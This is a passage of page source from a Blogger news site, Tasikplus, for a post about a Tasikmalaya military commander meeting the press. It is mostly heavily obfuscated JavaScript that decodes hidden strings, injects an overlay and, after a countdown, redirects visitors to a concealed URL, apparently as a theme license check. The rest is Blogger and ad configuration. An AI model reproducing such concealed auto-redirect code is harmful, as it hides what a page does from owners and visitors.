0x5f46bd<<0x2|_0x5ef172>>0x4,_0x5acec1=(0xf&_0x5ef172)<<0x4|_0x32f612>>0x2,_0x5de43d=(0x3&_0x32f612)<<0x6|_0x2d5905,_0x494cd3+=String[_0x58903e(0x1e2,_0x1ab145(0x443,'\x6d\x79\x32\x6b'))+'\x64\x65'](_0x442ef6),0x40!=_0x32f612&&(_0x494cd3+=String[_0x58903e(0x157,_0x1ab145(0x475,'\x36\x24\x36\x6f'))+'\x64\x65'](_0x5acec1)),0x40!=_0x2d5905&&(_0x494cd3+=String[_0x58903e(0x25d,'\x63\x44\x63\x66')+'\x64\x65'](_0x5de43d));function _0x58903e(_0xdc8453,_0x50a729){return _0x30d551(_0x50a729,_0xdc8453- -0x28e);}return myCode[_0x1ab145(0x9f6,'\x74\x32\x68\x38')+_0x1ab145(0x487,'\x65\x40\x78\x71')](_0x494cd3);},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x3ba34a){for(var _0x5f4374='',_0xd2ffb0=0x0,_0x426190=c1=c2=0x0;_0xd2ffb0<_0x3ba34a[_0x59c1d2(0x371,_0x23c4d4(0x398,'\x45\x41\x6f\x41'))];)(_0x426190=_0x3ba34a[_0x59c1d2(0x3fc,_0x23c4d4(0x309,'\x4c\x29\x31\x5b'))](_0xd2ffb0))<0x80?(_0x5f4374+=String[_0x23c4d4(0x56f,'\x4f\x29\x28\x6d')+'\x64\x65'](_0x426190),_0xd2ffb0++):_0x426190>0xbf&&_0x426190<0xe0?(_0x5f4374+=String[_0x59c1d2(0x385,_0x23c4d4(0x180,'\x53\x78\x30\x47'))+'\x64\x65']((0x1f&_0x426190)<<0x6|0x3f&(c2=_0x3ba34a[_0x23c4d4(-0xdc,'\x26\x58\x21\x32')](_0xd2ffb0+0x1))),_0xd2ffb0+=0x2):(_0x5f4374+=String[_0x59c1d2(0x3f0,_0x23c4d4(0xa0,'\x36\x24\x36\x6f'))+'\x64\x65']((0xf&_0x426190)<<0xc|(0x3f&(c2=_0x3ba34a[_0x59c1d2(0x41e,_0x23c4d4(0x305,'\x46\x6b\x77\x4e'))](_0xd2ffb0+0x1)))<<0x6|0x3f&(c3=_0x3ba34a[_0x59c1d2(0x530,_0x23c4d4(0x1f4,'\x65\x69\x79\x4d'))](_0xd2ffb0+0x2))),_0xd2ffb0+=0x3);function _0x59c1d2(_0x369165,_0x1a7034){return _0x30d551(_0x1a7034,_0x369165-0x4c);}function _0x23c4d4(_0x7cef6a,_0x342547){return _0x5bc22a(_0x7cef6a- -0x3e2,_0x342547);}return _0x5f4374;}},j=window[_0x30d551(_0x5bc22a(0x72a,'\x45\x41\x6f\x41'),0x468)][_0x30d551(_0x5bc22a(0x447,'\x65\x40\x78\x71'),0x2e1)],k=new URL(j),urlHome=k[_0x30d551(_0x5bc22a(0x478,'\x6c\x43\x5b\x36'),0x272)],urlPathname=k[_0x30d551('\x62\x31\x24\x30',0x41e)];function generator(_0xf1301e){var _0x269b82=_0xf1301e[_0x397d7c('\x4a\x36\x75\x6d',0x45c)]['\x69\x64']['\x24\x74']['\x73\x70\x6c\x69\x74']('\x2d')[0x1],_0x1d4f86=$(_0x303978('\x39\x44\x4e\x75',0x38b)+_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x225),0x559))[_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x21e),0x59d)]();function _0x303978(_0x32cfa7,_0xeefae3){return _0x5bc22a(_0xeefae3- -0x444,_0x32cfa7);}console[_0x397d7c('\x6c\x48\x54\x2a',0x5e3)](_0x269b82),console[_0x397d7c('\x5d\x6b\x7a\x69',0x60a)](_0x1d4f86);var _0x532171=_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x42),0x437)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',-0xfd),0x61a)+_0x397d7c(_0x303978('\x72\x5b\x65\x48',0x326),0x5de)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x2d5),0x561)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x2b7),0x53e)+_0x397d7c(_0x303978('\x57\x53\x55\x54',-0xe9),0x56b)+_0x303978('\x70\x61\x4a\x36',0x3a9)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x3b9),0x5a4)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x238),0x32f)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x20b),0x54b)+_0x397d7c('\x44\x48\x6b\x5d',0x5d0)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x40d),0x5e6)+_0x397d7c('\x46\x65\x57\x41',0x51a)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x81),0x550)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x6a),0x414)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3b5),0x41b)+_0x397d7c('\x66\x24\x6e\x58',0x3c1)+('\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0x303978('\x53\x73\x50\x61',0x395))+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x36e),0x3b0)+_0x303978('\x32\x34\x43\x34',0x51e)+_0x397d7c(_0x303978('\x65\x40\x78\x71',0x116),0x383)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x152),0x417)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x298),0x60e)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x78),0x506)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x108),0x472)+_0x397d7c(_0x303978('\x56\x64\x63\x38',0x2b5),0x408)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',0x234),0x486)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x3d8),0x423)+_0x397d7c(_0x303978('\x73\x65\x75\x76',-0x184),0x3ef)+_0x303978('\x65\x69\x79\x4d',0xae)+_0x397d7c('\x42\x4d\x4c\x21',0x394)+_0x397d7c('\x46\x79\x24\x4c',0x522)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',-0x6d),0x540)+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1e8),0x499)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3fa),0x4a9)+_0x397d7c(_0x303978('\x31\x34\x34\x50',0x4d1),0x53d)+_0x397d7c('\x47\x5b\x79\x70',0x51c)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x2fd),0x3e6)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x2b3),0x55d)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x4cf),0x3b4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0xcf),0x61c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x13b),0x51d)+_0x397d7c(_0x303978('\x32\x34\x43\x34',0x1f3),0x44a)+_0x397d7c(_0x303978('\x74\x32\x68\x38',0x1d2),0x48b)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3b6),0x5c4)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',0xf5),0x35b)+_0x303978('\x57\x53\x55\x54',0x4be)+_0x397d7c('\x63\x44\x63\x66',0x500)+(_0x303978('\x45\x41\x6f\x41',-0x3a)+_0x303978('\x29\x39\x35\x2a',-0xe5))+_0x397d7c('\x42\x4d\x4c\x21',0x40f)+_0x397d7c(_0x303978('\x23\x6d\x4e\x46',0x4f),0x50a)+_0x397d7c(_0x303978('\x53\x73\x50\x61',0x20e),0x39a)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xa7),0x399)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x1e0),0x4c1)+_0x303978('\x76\x4f\x77\x57',-0x11)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x2ec),0x497)+_0x397d7c('\x45\x48\x6e\x6a',0x37e)+_0x397d7c(_0x303978('\x39\x44\x4e\x75',0x2e3),0x4ae)+_0x397d7c(_0x303978('\x42\x28\x4f\x70',0x2e2),0x5c3)+_0x397d7c('\x29\x28\x52\x35',0x58d)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x9f),0x584)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x1cd),0x384)+_0x397d7c(_0x303978('\x77\x48\x52\x30',0x66),0x422)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3fe),0x611)+(_0x303978('\x6c\x43\x5b\x36',0x10f)+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63')+_0x397d7c('\x42\x4d\x4c\x21',0x4fd)+_0x397d7c('\x66\x24\x6e\x58',0x45f)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x176),0x362)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x77),0x38f)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x26a),0x515)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x482),0x59a)+_0x397d7c('\x52\x6b\x40\x48',0x4e9)+_0x303978('\x41\x49\x42\x46',-0x1d5)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',0x263),0x3d4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0x1e5),0x404)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x40f),0x583)+_0x303978('\x53\x73\x50\x61',0xe8)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0x194),0x5bc)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x4e6),0x614)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x356),0x373)+_0x397d7c('\x47\x5b\x79\x70',0x607)+_0x397d7c(_0x303978('\x66\x32\x53\x28',0x3f4),0x5cc)+_0x303978('\x57\x53\x55\x54',0x59)+_0x397d7c('\x6a\x74\x66\x29',0x435)+_0x303978('\x70\x61\x4a\x36',-0x172)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x264),0x34d)+(_0x303978('\x66\x32\x53\x28',-0x138)+_0x303978('\x75\x66\x69\x59',0x46f))+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1ba),0x377)+('\x69\x32\x41\x64\x73\x5f\x68\x6a\x37\x69'+_0x303978('\x50\x6f\x4d\x40',0x33e)+_0x303978('\x53\x73\x50\x61',0x118))+_0x397d7c(_0x303978('\x41\x49\x42\x46',0x26),0x50e)+_0x397d7c('\x2a\x4e\x4c\x2a',0x5cf)+_0x397d7c(_0x303978('\x53\x42\x45\x50',0x237),0x391)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x1ed),0x33d)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',0xf6),0x5fc)+(_0x397d7c(_0x303978('\x65\x69\x79\x4d',0x11c),0x39f)+_0x303978('\x75\x66\x69\x59',-0x63)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0xf9),0x3f3)+_0x397d7c('\x34\x4c\x33\x53',0x446)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x8a),0x386)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x450),0x34f)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0x33),0x45a)+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x14b),0x610)+_0x397d7c('\x72\x7a\x43\x57',0x49d)+(_0x303978('\x65\x69\x79\x4d',0x141)+_0x303978('\x23\x6d\x4e\x46',0x262))+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x134),0x369)+_0x397d7c(_0x303978('\x36\x66\x32\x67',-0x19e),0x48c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x83),0x3fc)+_0x303978('\x65\x69\x79\x4d',-0x1c7)+_0x397d7c('\x2a\x4e\x4c\x2a',0x378)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xd3),0x42b)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x308),0x4a5)+_0x397d7c('\x45\x6c\x62\x58',0x4f7)+_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x130),0x594)+_0x397d7c('\x65\x33\x61\x72',0x5c2)+_0x397d7c(_0x303978('\x6a\x68\x26\x6b',0x3f8),0x54f)+_0x397d7c('\x62\x31\x24\x30',0x3b5)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0xda),0x44d)+_0x303978('\x6a\x68\x26\x6b',0x1ce)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0xbc),0x4f6)+_0x303978('\x70\x61\x4a\x36',0x320)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x1a4),0x5b5)+_0x397d7c('\x47\x5b\x79\x70',0x491)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x518),0x44e)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',-0x16b),0x482)+_0x397d7c(_0x303978('\x53\x73\x50\x61',-0x43),0x5bd)+_0x397d7c('\x4c\x33\x62\x61',0x35e)+('\x32\x38\x31\x32\x34\x31\x31\x30\x35\x36'+_0x303978('\x41\x76\x28\x4d',-0xa0)+'\x3e\x3c\x2f\x75\x6c\x3e\x3c\x64\x69\x76')+_0x397d7c(_0x303978('\x29\x39\x35\x2a',-0x7d),0x395)+_0x397d7c('\x47\x5b\x79\x70',0x565)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x1ea),0x58a))+_0x397d7c('\x4d\x55\x46\x6a',0x3a2)+_0x303978('\x56\x64\x63\x38',-0x5b);function _0x397d7c(_0x528ddd,_0x3ab517){return _0x30d551(_0x528ddd,_0x3ab517-0xc6);}if(''==_0x1d4f86)$(document[_0x397d7c(_0x303978('\x5a\x6b\x40\x5e',-0x1b9),0x5d7)])[_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x195),0x466)](_0x532171);else{var _0x35adb8=myCode[_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x161),0x3f6)](_0x1d4f86);if(console[_0x397d7c(_0x303978('\x41\x49\x42\x46',0x87),0x3b1)](_0x35adb8),_0x269b82!=_0x35adb8){$(document[_0x303978('\x39\x44\x4e\x75',0x257)])[_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x14),0x4ee)](_0x532171);var _0x5d9b34=0x1e,_0x5ccb05=setInterval(function _0x385d9c(){function _0x11fc80(_0x1c547e,_0x4b1c06){return _0x397d7c(_0x4b1c06,_0x1c547e- -0x221);}function _0x964798(_0x1170c1,_0x1a0bc0){return _0x303978(_0x1170c1,_0x1a0bc0-0x70);}if(_0x5d9b34-=0x1,$(_0x11fc80(0x1a6,_0x964798('\x39\x44\x4e\x75',0x3c5))+_0x11fc80(0x10f,'\x36\x78\x39\x5b'))[_0x11fc80(0x1c1,_0x964798('\x6d\x79\x32\x6b',0x230))](_0x5d9b34),_0x5d9b34<=0x0){clearInterval(_0x5ccb05);var _0x4c9854=myCode[_0x964798('\x78\x4c\x64\x52',0x66)](_0x11fc80(0x2cc,_0x964798('\x6c\x43\x5b\x36',0x1f6))+_0x11fc80(0x395,_0x964798('\x32\x73\x47\x31',0x4c3))+_0x964798('\x41\x49\x42\x46',0x2)+_0x11fc80(0x385,'\x5d\x6b\x7a\x69'));window[_0x11fc80(0x11e,_0x964798('\x5e\x5e\x4e\x38',0x13d))][_0x964798('\x39\x44\x4e\x75',0x391)]=_0x4c9854;}},0x3e8);}}}function _0x60ee(_0x32adb8,_0x468978){var _0xc336dd=_0x5590();return(_0x60ee=function(_0xa61981,_0xa4178c){var _0x3a8a0b=_0xc336dd[_0xa61981-=0xea];function _0x246ece(_0xd39e4f,_0xaa0b74){return _0x11a7(_0xaa0b74-0x14b,_0xd39e4f);}if(void 0x0===_0x60ee[_0x246ece('\x53\x73\x50\x61',0x5fd)]){var _0x5f2994=function(_0x286c24){for(var _0x1d2cfc,_0x15a403,_0x29ae94='',_0x576219='',_0x414922=0x0,_0x36c2b8=0x0;_0x15a403=_0x286c24[_0x1ea0f2(0x9fe,'\x57\x53\x55\x54')](_0x36c2b8++);~_0x15a403&&(_0x1d2cfc=_0x414922%0x4?0x40*_0x1d2cfc+_0x15a403:_0x15a403,_0x414922++%0x4)&&(_0x29ae94+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](0xff&_0x1d2cfc>>(-0x2*_0x414922&0x6))))_0x15a403=('\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a'+_0x1ea0f2(0x533,'\x32\x34\x43\x34')+_0x1ea0f2(0x942,'\x53\x73\x50\x61')+_0x1ea0f2(0x595,'\x57\x53\x55\x54')+_0x1ea0f2(0x701,'\x65\x40\x78\x71')+_0x1ea0f2(0x45b,'\x23\x6d\x4e\x46')+'\x38\x39\x2b\x2f\x3d')['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15a403);for(var _0x204dca=0x0,_0x5c34ec=_0x29ae94['\x6c\x65\x6e\x67\x74\x68'];_0x204dca<_0x5c34ec;_0x204dca++)_0x576219+='\x25'+('\x30\x30'+_0x29ae94[_0x1ea0f2(0x8f8,'\x31\x65\x42\x71')](_0x204dca)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x1ea0f2(0x3d4,'\x6c\x42\x53\x28')](-0x2);function _0x1ea0f2(_0x5e3971,_0x19e120){return _0x246ece(_0x19e120,_0x5e3971-0x11e);}return decodeURIComponent(_0x576219);},_0x7250e5=function(_0x1d1485,_0x48dc01){var _0x3ad6a7,_0x379cb4,_0x4fbcae=[],_0x5c0d08=0x0,_0x116425='';for(_0x3ad6a7=0x0,_0x1d1485=_0x5f2994(_0x1d1485);_0x3ad6a7<0x100;_0x3ad6a7++)_0x4fbcae[_0x3ad6a7]=_0x3ad6a7;for(_0x3ad6a7=0x0;_0x3ad6a7<0x100;_0x3ad6a7++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7]+_0x48dc01[_0x53fabe(0x217,'\x70\x61\x4a\x36')](_0x3ad6a7%_0x48dc01[_0x53fabe(0x70d,'\x56\x64\x63\x38')]))%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4;_0x3ad6a7=0x0,_0x5c0d08=0x0;function _0x53fabe(_0x410fed,_0x39321d){return _0x246ece(_0x39321d,_0x410fed-0x6);}for(var _0x26e8e9=0x0;_0x26e8e9<_0x1d1485[_0x53fabe(0x428,'\x4f\x29\x28\x6d')];_0x26e8e9++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7=(_0x3ad6a7+0x1)%0x100])%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4,_0x116425+=String[_0x53fabe(0x80c,'\x6c\x43\x5b\x36')+'\x64\x65'](_0x1d1485[_0x53fabe(0x360,'\x32\x48\x5b\x68')](_0x26e8e9)^_0x4fbcae[(_0x4fbcae[_0x3ad6a7]+_0x4fbcae[_0x5c0d08])%0x100]);return _0x116425;};_0x60ee[_0x246ece('\x6c\x43\x5b\x36',0x278)]=_0x7250e5,_0x32adb8=arguments,_0x60ee[_0x246ece('\x29\x72\x69\x34',0x480)]=!0x0;}var _0x41126b=_0xa61981+_0xc336dd[0x0],_0x1c991f=_0x32adb8[_0x41126b];return _0x1c991f?_0x3a8a0b=_0x1c991f:(void 0x0===_0x60ee['\x43\x6c\x59\x76\x6f\x75']&&(_0x60ee[_0x246ece('\x36\x24\x36\x6f',0x5c6)]=!0x0),_0x3a8a0b=_0x60ee[_0x246ece('\x41\x76\x28\x4d',0x3d3)](_0x3a8a0b,_0xa4178c),_0x32adb8[_0x41126b]=_0x3a8a0b),_0x3a8a0b;})(_0x32adb8,_0x468978);}$[_0x30d551(_0x5bc22a(0x732,'\x56\x64\x63\x38'),0x416)]({'\x75\x72\x6c':_0x30d551(_0x5bc22a(0x30d,'\x46\x6b\x77\x4e'),0x4fb)+_0x30d551('\x46\x61\x52\x49',0x4a1)+_0x30d551('\x45\x48\x6e\x6a',0x507),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x5bc22a(0x43e,'\x41\x76\x28\x4d'),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/

</script>
<div class='copied' id='copied-success'><span>Tautan berhasil disalin</span>
</div>
<div class='addjavascript section' id='addjavascript'><div class='widget HTML' data-version='2' id='HTML865'>
</div></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7U1DMTe8iGVDkvQo_I2qQVpPlBlA:1767470391983';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d120555017842523443','//www.tasikplus.com/2020/10/makodim-undang-pertemuan-dengan-wartawan.html','120555017842523443');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '120555017842523443', 'title': 'Tasikplus', 'url': 'https://www.tasikplus.com/2020/10/makodim-undang-pertemuan-dengan-wartawan.html', 'canonicalUrl': 'https://www.tasikplus.com/2020/10/makodim-undang-pertemuan-dengan-wartawan.html', 'homepageUrl': 'https://www.tasikplus.com/', 'searchUrl': 'https://www.tasikplus.com/search', 'canonicalHomepageUrl': 'https://www.tasikplus.com/', 'blogspotFaviconUrl': 'https://www.tasikplus.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.tasikplus.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tasikplus - RSS\x22 href\x3d\x22https://www.tasikplus.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/120555017842523443/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.tasikplus.com/feeds/7901014562325905686/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5357398332131472', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Selengkapnya ...', 'pageType': 'item', 'postId': '7901014562325905686', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUWvqD7Y7UuwqZUM8StzOL3gVryIXXTlJEF3EwQ7RB-omjcdUMfnKzYjeLzr3rZfTDS5EkjIVB4H-5PBTTB5GEU2OOX-uaSbpXSbZlFNSdgTEUdrPHnzbzIuC4BUBBelUWDRv1J04eA5Q/s72-w400-c-h239/dandim+ary.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUWvqD7Y7UuwqZUM8StzOL3gVryIXXTlJEF3EwQ7RB-omjcdUMfnKzYjeLzr3rZfTDS5EkjIVB4H-5PBTTB5GEU2OOX-uaSbpXSbZlFNSdgTEUdrPHnzbzIuC4BUBBelUWDRv1J04eA5Q/w400-h239/dandim+ary.jpg', 'pageName': 'Dandim Tasikmalaya Ajak Perkuat Sinergi dengan Pers di Wilayahnya', 'pageTitle': 'Tasikplus: Dandim Tasikmalaya Ajak Perkuat Sinergi dengan Pers di Wilayahnya'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Dandim Tasikmalaya Ajak Perkuat Sinergi dengan Pers di Wilayahnya', 'description': 'Letkol Inf.Ary Sutrisno SIP Markas Komando Distrik Militer (Makodim) 0612/Tasikmalaya, mengundang pertemuan kalangan praktisi pers di Tasikm...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUWvqD7Y7UuwqZUM8StzOL3gVryIXXTlJEF3EwQ7RB-omjcdUMfnKzYjeLzr3rZfTDS5EkjIVB4H-5PBTTB5GEU2OOX-uaSbpXSbZlFNSdgTEUdrPHnzbzIuC4BUBBelUWDRv1J04eA5Q/w400-h239/dandim+ary.jpg', 'url': 'https://www.tasikplus.com/2020/10/makodim-undang-pertemuan-dengan-wartawan.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7901014562325905686}}, {'name': 'widgets', 'data': [{'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML999'}, {'title': 'Add CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML99'}, {'title': 'Pilihan Theme', 'type': 'HTML', 'sectionId': 'option-theme', 'id': 'HTML85'}, {'title': 'Berita', 'type': 'Text', 'sectionId': 'titleBreaking', 'id': 'Text201'}, {'title': 'Berita Breaking News', 'type': 'HTML', 'sectionId': 'breakingnews', 'id': 'HTML199'}, {'title': 'Top Nav', 'type': 'LinkList', 'sectionId': 'headerNav', 'id': 'LinkList332'}, {'title': 'Tasikplus (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList113'}, {'title': 'Berita Terbaru', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList133'}, {'title': '', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList134'}, {'title': '', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList135'}, {'title': 'Ekonomi', 'type': 'HTML', 'sectionId': 'rcGrid', 'id': 'HTML101'}, {'title': 'Headline', 'type': 'HTML', 'sectionId': 'slGS', 'id': 'HTML32'}, {'title': 'Sosial', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML43'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '7901014562325905686', 'title': 'Dandim Tasikmalaya Ajak Perkuat Sinergi dengan Pers di Wilayahnya', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUWvqD7Y7UuwqZUM8StzOL3gVryIXXTlJEF3EwQ7RB-omjcdUMfnKzYjeLzr3rZfTDS5EkjIVB4H-5PBTTB5GEU2OOX-uaSbpXSbZlFNSdgTEUdrPHnzbzIuC4BUBBelUWDRv1J04eA5Q/w400-h239/dandim+ary.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Iklan Diatas Berita', 'type': 'HTML', 'sectionId': 'top-Ad-Slots', 'id': 'HTML76'}, {'title': 